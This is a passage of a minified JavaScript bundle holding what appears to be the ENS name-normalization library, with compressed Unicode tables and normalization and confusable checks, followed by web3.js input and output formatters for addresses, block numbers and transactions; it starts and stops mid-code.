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[base64]/g1uce+am3TOl0cUUL6s0l35FJ9p8vJcG+G8lAFqC0pdmd/aaWYpqDLvB5LEasLMgbPN2N+Wvkh6HYxPOrZEfoxQX/67AzcWOR0K3eYGOgQhyWL7cwKGlxmY/E2b8CKi6Ssgok+7B+zTtq/DXmaDAHRnwbwvCDJ9pITO5RQgBuprEWT0avZv7QjbzITYD8Fzgy4TSYG3z9tLso0Z7MfgHDLKU+kHrzxWkBPwJRydKMXG4AaCA7mlAmjzpNhGOrMGZGZlHSjPbmO5jPd/lKBrViZ0BaXMmqaFOwA/f03O04qQX6MSVA37+SA5Pne/KP7caLJKuOCJXoXpzArUrYesMVc/RXnOv03YrwKgPlR2SjpqIycyulmodZBy6gVc1jA9y6lJqWgR6SY6tc24sVcYuh2GaTeikYJnhr2d6BiL3oLx8M8wuJBdI3FRVIIAx4XougScOw2xWgwUoSYKeLUHc310kVBzSE/vFeHAjlUil8KZftctMgwGjwrhMbjDbK4rB32fTe9jnsqijdp5kOwkD9+klel+lNh3joAFQ");const f=new Map([[8217,"apostrophe"],[8260,"fraction slash"],[12539,"middle dot"]]);function p(e){return`{${function(e){return e.toString(16).toUpperCase().padStart(2,"0")}(e)}}`}function m(e){let t=[];for(let r=0,n=e.length;r<n;){let n=e.codePointAt(r);r+=n<65536?1:2,t.push(n)}return t}function g(e){let t=e.length;if(t<4096)return String.fromCodePoint(...e);let r=[];for(let n=0;n<t;)r.push(String.fromCodePoint(...e.slice(n,n+=4096)));return r.join("")}function y(e,t){let r=e.length,n=r-t.length;for(let i=0;0==n&&i<r;i++)n=e[i]-t[i];return n}var v=r("[base64]/km+NAsXPAoP2BT84PwURAK0RAvptb6cApQS/OMMey5HJS84UdxpxTPkCogVFITaTOwERAK5pAvkNBOVyA7q3BKlOJSALAgUIBRcEdASpBXqzABXFSWZOawLCOqw//AolCZdvv3dSBkEQGyelEPcMMwG1ATsN7UvYBPEGOwTJH30ZGQ/NlZwIpS3dDO0m4y6hgFoj9SqDBe1L9DzdC01RaA9ZC2UJ4zpjgU4DIQENIosK3Q05CG0Q8wrJaw3lEUUHOQPVSZoApQcBCxEdNRW1JhBirAsJOXcG+xr2C48mrxMpevwF0xohBk0BKRr/AM8u54WwWjFcHE9fBgMLJSPHFKhQIA0lQLd4SBobBxUlqQKRQ3BKh1E2HpMh9jw9DWYuE1F8B/U8BRlPC4E8nkarRQ4R0j6NPUgiSUwsBDV/LC8niwnPD4UMuXxyAVkJIQmxDHETMREXN8UIOQcZLZckJxUIIUaVYJoE958D8xPRAwsFPwlBBxMDtRwtEy4VKQUNgSTXAvM21S6zAo9WgAEXBcsPJR/fEFBH4A7pCJsCZQODJesALRUhABcimwhDYwBfj9hTBS7LCMdqbCN0A2cU52ERcweRDlcHpxwzFb8c4XDIXguGCCijrwlbAXUJmQFfBOMICTVbjKAgQWdTi1gYmyBhQT9d/AIxDGUVn0S9h3gCiw9rEhsBNQFzBzkNAQJ3Ee0RaxCVCOuGBDW1M/g6JQRPIYMgEQonA09szgsnJvkM+GkBoxJiAww0PXfuZ6tgtiQX/QcZMsVBYCHxC5JPzQycGsEYQlQuGeQHvwPzGvMn6kFXBf8DowMTOk0z7gS9C2kIiwk/[base64]/8QFTAE0FWfkF0wJPSQERMRgrV2EBuwMfATMBDQB5BsuNpckHHwRtB9MCEBsV4QLvLge1AQMi3xPNQsUCvd5VoWACZIECYkJbTa9bNyACofcCaJgCZgkCn4Q4GwsCZjsCZiYEbgR/A38TA36SOQY5dxc5gjojIwJsHQIyNjgKAm3HAm2u74ozZ0UrAWcA3gDhAEoFB5gMjQD+C8IADbUCdy8CdqI/AnlLQwJ4uh1c20WuRtcCfD8CesgCfQkCfPAFWQUgSABIfWMkAoFtAoAAAoAFAn+uSVhKWxUXSswC0QEC0MxLJwOITwOH5kTFkTIC8qFdAwMDrkvOTC0lA89NTE2vAos/[base64]/[base64]/tFAHzMCcB9JsB8tKHAuvzAulweQLq+QLq5AD5RwG5Au6JAuuclqqXAwLuPwOF4Jh5cOBxoQLzAwBpA44WmZMC9xMDkW4DkocC95gC+dkC+GaaHJqruzebHgOdgwL++gEbADmfHJ+zAwWNA6ZqA6bZANHFAwZqoYiiBQkDDEkCwAA/AwDhQRdTARHzA2sHl2cFAJMtK7evvdsBiZkUfxEEOQH7KQUhDp0JnwCS/[base64]/[base64]/wezV66oFLfp9NZGYW+Gk19J2+bCT6Ye2w6LDYdgzKMUabk595eLBCXANz9HUpWbATq9vqXVx9XDg+Pc9Xp4+bsS005SVM/BJBM4687WUuf+Uj9dEi8aDNaPxtpbDxcG1THTImUMZq4UCaaNYpsVqraNyKLJXDYsFZ/5jl7bLRtO88t7P3xZaAxhb5OdPMXqsSkp1WCieG8jXm1U99+blvLlXzPCS+M93VnJCiK+09LfaSaBAVBomyDgJua8dfUzR7ga34IvR2Nvj+A9heJ6lsl1KG4NkI1032Cnff1m1wof2B9oHJK4bi6JkEdSqeNeiuo6QoZZincoc73/TH9SXF8sCE7XyuYyW8WSgbGFCjPV0ihLKhdPs08Tx82fYAkLLc4I2wdl4apY7GU5lHRFzRWJep7Ww3wbeA3qmd59/86P4xuNaqDpygXt6M85glSBHOCGgJDnt+pN9bK7HApMguX6+06RZNjzVmcZJ+wcUrJ9//bpRNxNuKpNl9uFds+S9tdx7LaM5ZkIrPj6nIU9mnbFtVbs9s/[base64]/a6+RKcKlar/J29y//EztlbVPHVUeQ1zX86eQVAjR/M3dA9w4W8LfaXp4EgM85wOWasli837PzVMOnsLzR+k3o75/lRPAJSE1xAKQzEi5v10ke+VBvRt1cwQRMd+U5mLCTGVd6XiZtgBG5cDi0w22GKcVNvHiu5LQbZEDVtz0onn7k5+heuKXVsZtSzilkLRAUmjMXEMB3J9YC50XBxPiz53SC+EhnPl9WsKCv92SM/[base64]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");function b(e){return e>>24&255}function E(e){return 16777215&e}const _=new Map(s(v).flatMap(((e,t)=>e.map((e=>[e,t+1<<24]))))),A=new Set(o(v)),T=new Map,w=new Map;for(let[e,t]of a(v)){if(!A.has(e)&&2==t.length){let[r,n]=t,i=w.get(r);i||(i=new Map,w.set(r,i)),i.set(n,e)}T.set(e,t.reverse())}const I=44032,R=4352,P=4449,x=4519;function O(e){return e>=I&&e<55204}function S(e,t){if(e>=R&&e<4371&&t>=P&&t<4470)return I+588*(e-R)+28*(t-P);if(O(e)&&t>x&&t<4547&&(e-I)%28==0)return e+(t-x);{let r=w.get(e);return r&&(r=r.get(t),r)?r:-1}}function N(e){let t=[],r=[],n=!1;function i(e){let r=_.get(e);r&&(n=!0,e|=r),t.push(e)}for(let n of e)for(;;){if(n<128)t.push(n);else if(O(n)){let e=n-I,t=e%588/28|0,r=e%28;i(R+(e/588|0)),i(P+t),r>0&&i(x+r)}else{let e=T.get(n);e?r.push(...e):i(n)}if(!r.length)break;n=r.pop()}if(n&&t.length>1){let e=b(t[0]);for(let r=1;r<t.length;r++){let n=b(t[r]);if(0==n||e<=n){e=n;continue}let i=r-1;for(;;){let r=t[i+1];if(t[i+1]=t[i],t[i]=r,!i)break;if(e=b(t[--i]),e<=n)break}e=b(t[r])}}return t}function C(e){return N(e).map(E)}function k(e){return function(e){let t=[],r=[],n=-1,i=0;for(let o of e){let e=b(o),s=E(o);if(-1==n)0==e?n=s:t.push(s);else if(i>0&&i>=e)0==e?(t.push(n,...r),r.length=0,n=s):r.push(s),i=e;else{let o=S(n,s);o>=0?n=o:0==i&&0==e?(t.push(n),n=s):(r.push(s),i=e)}}return n>=0&&t.push(n,...r),t}(N(e))}const B=65039,M=".";function L(){return new Set(o(h))}const D=new Map(a(h)),F=L(),H=L(),j=L(),U=L(),G=s(h);function V(){return new Set([o(h).map((e=>G[e])),o(h)].flat(2))}const W=h(),Z=c((e=>{let t=c(h).map((e=>e+96));if(t.length){let r=e>=W;t[0]-=32,t=g(t),r&&(t=`Restricted[${t}]`);let n=V(),i=V(),o=[...n,...i].sort(((e,t)=>e-t));return{N:t,P:n,M:h()-1,R:r,V:new Set(o)}}})),q=L(),z=new Map;[...q,...L()].sort(((e,t)=>e-t)).map(((e,t,r)=>{let n=h(),i=r[t]=n?r[t-n]:{V:[],M:new Map};i.V.push(e),q.has(e)||z.set(e,i)}));for(let{V:e,M:t}of new Set(z.values())){let r=[];for(let t of e){let e=Z.filter((e=>e.V.has(t))),n=r.find((({G:t})=>e.some((e=>t.has(e)))));n||(n={G:new Set,V:[]},r.push(n)),n.V.push(t),e.forEach((e=>n.G.add(e)))}let n=r.flatMap((({G:e})=>[...e]));for(let{G:e,V:i}of r){let r=new Set(n.filter((t=>!e.has(t))));for(let e of i)t.set(e,r)}}let K=new Set,Q=new Set;for(let e of Z)for(let t of e.V)(K.has(t)?Q:K).add(t);for(let e of K)z.has(e)||Q.has(e)||z.set(e,1);const X=new Set([...K,...C(K)]),J=o(h),Y=function e(t){let r=c((()=>{let t=o(h).map((e=>J[e]));if(t.length)return e(t)})).sort(((e,t)=>t.Q.size-e.Q.size)),n=h(),i=n%3;n=n/3|0;let s=1&n;return n>>=1,{B:r,V:i,F:s,S:1&n,C:2&n,Q:new Set(t)}}([]);class $ extends Array{get is_emoji(){return!0}}function ee(e,t=p){let r=[];ne(e[0])&&r.push("◌");let n=0,i=e.length;for(let o=0;o<i;o++){let i=e[o];ie(i)&&(r.push(g(e.slice(n,o))),r.push(t(i)),n=o+1)}return r.push(g(e.slice(n,i))),r.join("")}function te(e){return(ie(e)?"":`"${ee([e])}" `)+p(e)}function re(e){for(let t=e.lastIndexOf(95);t>0;)if(95!==e[--t])throw new Error("underscore allowed only at start")}function ne(e){return H.has(e)}function ie(e){return j.has(e)}function oe(e,t){let r=0;return e.split(M).map((e=>{let n,i=m(e),o={input:i,offset:r};r+=i.length+1;try{let e,r=o.tokens=de(i,k),s=r.length;if(!s)throw new Error("empty label");{let i=r[0],a=s>1||i.is_emoji;if(!a&&i.every((e=>e<128)))n=i,re(n),function(e){if(e.length>=4&&45==e[2]&&45==e[3])throw new Error("invalid label extension")}(n),e="ASCII";else if(a&&(o.emoji=!0,i=r.flatMap((e=>e.is_emoji?[]:e))),n=r.flatMap((e=>!t&&e.is_emoji?le(e):e)),re(n),i.length){if(H.has(n[0]))throw ue("leading combining mark");for(let e=1;e<s;e++){let t=r[e];if(!t.is_emoji&&H.has(t[0]))throw ue(`emoji + combining mark: "${g(r[e-1])} + ${ee([t[0]])}"`)}!function(e){let t=e[0],r=f.get(t);if(r)throw ue(`leading ${r}`);let n=e.length,i=-1;for(let o=1;o<n;o++){t=e[o];let n=f.get(t);if(n){if(i==o)throw ue(`${r} + ${n}`);i=o+1,r=n}}if(i==n)throw ue(`trailing ${r}`)}(n);let t=[...new Set(i)],[o]=function(e){let t=Z;for(let r of e){let e=t.filter((e=>e.V.has(r)));if(!e.length)throw t===Z?ae(r):ce(t[0],r);if(t=e,1==e.length)break}return t}(t);!function(e,t){let{V:r,M:n}=e;for(let n of t)if(!r.has(n))throw ce(e,n);if(n>=0)for(let r=1,i=C(t).length;r<i;r++)if(H.has(t[r])){let o=r+1;for(;o<i&&H.has(t[o]);)o++;if(o-r>n)throw new Error(`too many combining marks: ${e.N} "${g(t.slice(r-1,o))}" (${o-r}/${n})`);r=o}}(o,i),function(e,t){let r,n=[];for(let e of t){let t=z.get(e);if(1===t)return;if(t){let n=t.M.get(e);if(r=r?r.filter((e=>n.has(e))):[...n],!r.length)return}else n.push(e)}if(r)for(let t of r)if(n.every((e=>t.V.has(e))))throw new Error(`whole-script confusable: ${e.N}/${t.N}`)}(o,t),e=o.N}else e="Emoji"}o.type=e}catch(e){o.error=e}return o.output=n,o}))}function se(e){return e.map((({input:t,error:r,output:n})=>{if(r){let n=r.message;throw new Error(1==e.length?n:`Invalid label "${ee(t)}": ${n}`)}return g(n)})).join(M)}function ae(e){return new Error(`disallowed character: ${te(e)}`)}function ce(e,t){let r=te(t),n=Z.find((e=>e.P.has(t)));return n&&(r=`${n.N} ${r}`),new Error(`illegal mixture: ${e.N} + ${r}`)}function ue(e){return new Error(`illegal placement: ${e}`)}function de(e,t){let r=[],n=[];for(e=e.slice().reverse();e.length;){let i=he(e);if(i)n.length&&(r.push(t(n)),n=[]),r.push(i);else{let t=e.pop();if(X.has(t))n.push(t);else{let e=D.get(t);if(e)n.push(...e);else if(!F.has(t))throw ae(t)}}}return n.length&&r.push(t(n)),r}function le(e){return e.filter((e=>e!=B))}function he(e,t){let r,n,i=Y,o=[],s=e.length;for(t&&(t.length=0);s;){let a=e[--s];if(i=i.B.find((e=>e.Q.has(a))),!i)break;if(i.S)n=a;else if(i.C&&a===n)break;o.push(a),i.F&&(o.push(B),s>0&&e[s-1]==B&&s--),i.V&&(r=fe(o,i),t&&t.push(...e.slice(s).reverse()),e.length=s)}return r}function fe(e,t){let r=$.from(e);return 2==t.V&&r.splice(1,1),r}const pe="valid",me="mapped",ge="ignored";function ye(e){return e==pe||e==me}function ve(e){return e.some((e=>U.has(e)))}function be(e){for(let t=0;t<e.length;t++)if(e[t].type==pe){let r=t+1;for(;r<e.length&&e[r].type==pe;)r++;e.splice(t,r-t,{type:pe,cps:e.slice(t,r).flatMap((e=>e.cps))})}return e}t.ens_beautify=function(e){let t=oe(e,!0);for(let{type:e,output:r,error:n}of t)if(!n&&"Greek"!==e){let e=0;for(;;){let t=r.indexOf(958,e);if(t<0)break;r[t]=926,e=t+1}}return se(t)},t.ens_emoji=function(){let e=[];return function t(r,n,i){if(r.S)i=n[n.length-1];else if(r.C&&i===n[n.length-1])return;r.F&&n.push(B),r.V&&e.push(fe(n,r));for(let e of r.B)for(let r of e.Q)t(e,[...n,r],i)}(Y,[]),e.sort(y)},t.ens_normalize=function(e){return se(oe(e))},t.ens_normalize_fragment=function(e,t){let r=t?C:k;return e.split(M).map((e=>g(de(m(e),r).flatMap((e=>e.is_emoji?le(e):e))))).join(M)},t.ens_split=oe,t.ens_tokenize=function e(t,{nf:r=!0}={}){let n=m(t).reverse(),i=[],o=[];for(;n.length;){let e=he(n,i);if(e)o.push({type:"emoji",emoji:e,input:i.slice(),cps:le(e)});else{let e=n.pop();if(46==e)o.push({type:"stop",cp:e});else if(X.has(e))o.push({type:pe,cps:[e]});else if(F.has(e))o.push({type:ge,cp:e});else{let t=D.get(e);t?o.push({type:me,cp:e,cps:t.slice()}):o.push({type:"disallowed",cp:e})}}}if(r)for(let t=0,r=-1;t<o.length;t++){let n=o[t];if(ye(n.type))if(ve(n.cps)){let n=t+1;for(let e=n;e<o.length;e++){let{type:t,cps:r}=o[e];if(ye(t)){if(!ve(r))break;n=e+1}else if(t!==ge)break}r<0&&(r=t);let i=o.slice(r,n),s=i.flatMap((e=>ye(e.type)?e.cps:[])),a=k(s);y(a,s)?(o.splice(r,n-r,{type:"nfc",input:s,cps:a,tokens0:be(i),tokens:e(g(a),{nf:!1})}),t=r):t=n-1,r=-1}else r=t;else n.type!==ge&&(r=-1)}return be(o)},t.is_combining_mark=ne,t.nfc=k,t.nfd=C,t.safe_str_from_cps=ee,t.should_escape=ie},3934:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.outputSyncingFormatter=t.outputPostFormatter=t.inputPostFormatter=t.outputBlockFormatter=t.outputTransactionReceiptFormatter=t.outputLogFormatter=t.inputLogFormatter=t.inputTopicFormatter=t.outputTransactionFormatter=t.inputSignFormatter=t.inputTransactionFormatter=t.inputCallFormatter=t.txInputOptionsFormatter=t.inputAddressFormatter=t.inputDefaultBlockNumberFormatter=t.inputBlockNumberFormatter=t.outputBigIntegerFormatter=t.outputProofFormatter=t.inputStorageKeysFormatter=void 0;const n=r(1633),i=r(2154),o=r(7797),s=r(6825),a=r(7244);t.inputStorageKeysFormatter=e=>e.map((e=>(0,s.numberToHex)(e))),t.outputProofFormatter=e=>({address:(0,s.toChecksumAddress)(e.address),nonce:(0,s.hexToNumberString)(e.nonce),balance:(0,s.hexToNumberString)(e.balance)}),t.outputBigIntegerFormatter=e=>(0,s.toNumber)(e),t.inputBlockNumberFormatter=e=>{if(!(0,a.isNullish)(e))return"string"==typeof e&&(0,a.isBlockTag)(e)?e:"genesis"===e?"0x0":"string"==typeof e&&(0,s.isHexStrict)(e)?e.toLowerCase():(0,s.numberToHex)(e)},t.inputDefaultBlockNumberFormatter=(e,r)=>e?(0,t.inputBlockNumberFormatter)(e):(0,t.inputBlockNumberFormatter)(r),t.inputAddressFormatter=e=>{if(i.Iban.isValid(e)&&i.Iban.isDirect(e))return new i.Iban(e).toAddress().toLowerCase();if((0,s.isAddress)(e))return`0x${e.toLowerCase().replace("0x","")}`;throw new n.FormatterError(`Provided address ${e} is invalid, the capitalization checksum test failed, or it's an indirect IBAN address which can't be converted.`)},t.txInputOptionsFormatter=e=>{var r;const i=Object.assign({},e);if(e.to&&(i.to=(0,t.inputAddressFormatter)(e.to)),e.data&&e.input)throw new n.FormatterError('You can\'t have "data" and "input" as properties of transactions at the same time, please use either "data" or "input" instead.');if(!e.input&&e.data&&(i.input=e.data,delete i.data),e.input&&!e.input.startsWith("0x")&&(i.input=`0x${e.input}`),i.input&&!(0,s.isHexStrict)(i.input))throw new n.FormatterError("The input field must be HEX encoded data.");return(e.gas||e.gasLimit)&&(i.gas=(0,s.toNumber)(null!==(r=e.gas)&&void 0!==r?r:e.gasLimit)),(e.maxPriorityFeePerGas||e.maxFeePerGas)&&delete i.gasPrice,["gasPrice","gas","value","maxPriorityFeePerGas","maxFeePerGas","nonce","chainId"].filter((e=>!(0,a.isNullish)(i[e]))).forEach((e=>{i[e]=(0,s.numberToHex)(i[e])})),i},t.inputCallFormatter=(e,r)=>{var n;const i=(0,t.txInputOptionsFormatter)(e),o=null!==(n=i.from)&&void 0!==n?n:r;return o&&(i.from=(0,t.inputAddressFormatter)(o)),i},t.inputTransactionFormatter=(e,r)=>{var i;const o=(0,t.txInputOptionsFormatter)(e);if("number"!=typeof o.from&&(!o.from||"object"!=typeof o.from)){if(o.from=null!==(i=o.from)&&void 0!==i?i:r,!e.from&&"number"!=typeof e.from)throw new n.FormatterError('The send transactions "from" field must be defined!');o.from=(0,t.inputAddressFormatter)(e.from)}return o},t.inputSignFormatter=e=>(0,s.isHexStrict)(e)?e:(0,s.utf8ToHex)(e),t.outputTransactionFormatter=e=>{const r=Object.assign({},e);return 